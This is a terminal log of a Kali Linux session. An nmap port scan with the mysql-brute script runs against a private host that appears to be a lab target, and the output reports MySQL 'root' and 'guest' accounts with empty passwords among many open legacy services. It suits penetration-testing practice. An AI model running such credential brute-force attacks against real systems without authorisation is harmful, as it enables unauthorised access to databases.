 ┌──(user㉿kali)-[~]
└─$ nmap --script=mysql-brute 192.168.1.2
Starting Nmap 7.93 ( https://nmap.org ) at 2023-06-05 02:25 EDT
Nmap scan report for new-host-2.home (192.168.1.2)
Host is up (0.0019s latency).
Not shown: 977 closed tcp ports (conn-refused)
PORT     STATE SERVICE
21/tcp   open  ftp
22/tcp   open  ssh
23/tcp   open  telnet
25/tcp   open  smtp
53/tcp   open  domain
80/tcp   open  http
111/tcp  open  rpcbind
139/tcp  open  netbios-ssn
445/tcp  open  microsoft-ds
512/tcp  open  exec
513/tcp  open  login
514/tcp  open  shell
1099/tcp open  rmiregistry
1524/tcp open  ingreslock
2049/tcp open  nfs
2121/tcp open  ccproxy-ftp
3306/tcp open  mysql
| mysql-brute:
|   Accounts:
|     root:<empty> - Valid credentials
|     guest:<empty> - Valid credentials
|_  Statistics: Performed 40013 guesses in 19 seconds, average tps: 2105.9
5432/tcp open  postgresql